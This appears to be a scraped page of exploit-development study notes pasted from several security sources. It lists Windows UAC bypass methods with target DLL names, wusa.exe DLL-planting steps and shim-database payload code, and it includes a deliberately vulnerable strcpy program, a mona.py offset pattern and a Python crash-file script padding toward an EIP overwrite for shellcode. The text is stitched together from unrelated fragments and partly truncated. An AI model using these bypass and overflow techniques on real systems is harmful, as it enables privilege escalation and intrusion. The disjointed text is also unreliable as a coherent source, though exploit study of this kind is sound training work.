|


Source: OpenSecurityTraining.info Part 1 Fuzzing and crash dump analysis From crash dump to working exploit lab in WinDBG Here is a very basic program to help us explore our exploit environment. The
basic_vuln program reads in a binary file and displays the first 64 hexadecimal bytes from that file. The program prints various meta data such as the location of variables and functions in the process address space. This meta information will help simplify the exploitation process as we are learning.
0 Comments
1. ucmMasqueradedAlterObjectSecurityCOM * Purpose: * Change object security through ISecurityEditor(SetNamedInfo). 2. ucmSimdaTurnOffUac * Purpose: * Disable UAC using AutoElevated undocumented ISecurityEditor interface. * Used by WinNT/Simda starting from 2010 year.




static const char* uacTargetDir[] = { "system32\\sysprep", "ehome" }; static const char* uacTargetApp[] = { "sysprep.exe", "mcx2prov.exe" }; static const char* uacTargetDll[] = { "cryptbase.dll", "CRYPTSP.dll" }; static const char* uacTargetMsu[] = { "cryptbase.msu", "CRYPTSP.msu" }; Steps to reproduce: 1. Make .cab archive with your own cryptbase.dll or wdscore.dll and rename it to .MSU 2. Deploy .MSU to any system directory you want with wusa.exe. For example: wusa.exe PACKAGE.MSU /quiet /extract:%WINDIR%\system32\migwiz 3. Run migwiz.exe Source: http://blog.jpcert.or.jp/2015/02/a-new-uac-bypass-method-that-dridex-uses.html This UAC bypass method encompasses manipulating application compatibility databases. Method of Operation:
1. ucmInitAppHelp
* Purpose: *Initialize AppHelp routines. 2. ucmRegisterAndRunTarget * Purpose: * Register shim database and execute target app. 3. ucmShimRedirectEXE * Purpose: * Build, register shim database and execute target app. * Initially used in BlackEnergy2 and Gootkit by mzH (alive-green). * Currently used in number of trojans (Win32/Dyre, WinNT/Cridex) tidShim = SdbBeginWriteListTag(hShimDb, TAG_SHIM_REF); if (tidShim != TAGID_NULL) { SdbWriteStringTag(hShimDb, TAG_NAME, L"RedirectEXE"); SdbWriteStringTag(hShimDb, TAG_COMMAND_LINE, lpszPayloadEXE); SdbEndWriteListTag(hShimDb, tidShim); } SdbEndWriteListTag(hShimDb, tidEXE); 4. ucmAppcompatElevation * Purpose: * AutoElevation using Application Compatibility engine.
* Leo Davidson AutoElevation method with derivatives. * * UacMethodSysprep1 - Original Leo Davidson concept. * UacMethodSysprep2 - Windows 8.1 adapted UacMethodSysprep1 (bypassing sysprep embedded manifest dlls redirection). * UacMethodTilon - Leo Davidson concept with different target dll, used by Win32/Tilon. * UacMethodSysprep3 - Windows 10 TH1 adapted UacMethodSysprep1. * UacMethodOobe - WinNT/Pitou derivative from Leo Davidson concept Typical malware UAC bypass:

Source: https://github.com/hfiref0x/UACME
The following 22 most popular methods to bypass user account control (UAC):
Simple Buffer Overflow Vulnerability
gcc -o overflow_example overflow_example.c

./overflow_example 1234567890 overflow_example.c: #include <stdio.h> #include <string.h> int main(int argc, char *argv[]) { int value = 5; char buffer_one[8], buffer_two[8]; strcpy(buffer_one, "one"); /* Put "one" into buffer_one. */ strcpy(buffer_two, "two"); /* Put "two" into buffer_two. */ printf("[BEFORE] buffer_two is at %p and contains \'%s\'\n", buffer_two, buffer_two); printf("[BEFORE] buffer_one is at %p and contains \'%s\'\n", buffer_one, buffer_one); printf("[BEFORE] value is at %p and is %d (0x%08x)\n", &value, value, value); printf("\n[STRCPY] copying %d bytes into buffer_two\n\n", strlen(argv[1])); strcpy(buffer_two, argv[1]); /* Copy first argument into buffer_two. */ printf("[AFTER] buffer_two is at %p and contains \'%s\'\n", buffer_two, buffer_two); printf("[AFTER] buffer_one is at %p and contains \'%s\'\n", buffer_one, buffer_one); printf("[AFTER] value is at %p and is %d (0x%08x)\n", &value, value, value); Source: Cybrary: Advanced Penetration Testing
Immunity Debugger
Setup Logging:
Identifying the Overwrite
Output generated by mona.py v2.0, rev 566 - Immunity Debugger ======================================================================= OS : xp, release 5.1.2600 Process being debugged : war-ftpd (pid 4332) Current mona arguments: pattern_create 1100 ======================================================================= ======================================================================= Pattern of 1100 bytes : ----------------------- ASCII: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk Source: http://www.labofapenetrationtester.com/2015/09/bypassing-uac-with-powershell.html

Lets begin with the sysprep method which is the most commonly used method of bypassing UAC. Made famous by Leo Davidson in 2009, it involves the following steps: 1. Copy/plant a DLL in the C:\Windows\System32\sysprep directory. The name of the DLL depends on the Windows version. CRYPTBASE.dll for Windows 7 shcore.dll for Windows 8 2. Execute sysprep.exe from the above directory. It will load the the above DLL and execute it with elevated privileges. In fact, all the UAC bypass methods involve playing with DLL and executable names and locations. See the table below: http://blog.pusheax.com/2013/03/exploit-writing-stack-based-buffer.html
0. ImmunityDebugger 1. !mona update 2. Attach to the process 2. !mona config -set workingfolder c:\logs\%p 3. !mona pattern_create 2000 4 !mona pattern_offset 37694136 (EIP value -- during the crash) 5. Modify the script print "Creating exploit." f=open("crash-me.PLF","w") #Create the file push="A"*260 #Found by mona.py eip ="BBBB" #more 4 bytes to overwrite EIP junk="C"*1736 #Later will replace this with real shellcode try: f.write(push+eip+junk) f.close() print "File created" except: print "File cannot be created" Our Next goal will be: 1. Replacing "BBBB" with valid pointer (Pointer to esp and esp will hold shellcode) 2. Solving an(CCCC... after EIP) easy problem. 3. Replacing "CCCCCC..." with real shellcode. 6. !mona jmp -r esp -o |
 RSS Feed
RSS Feed
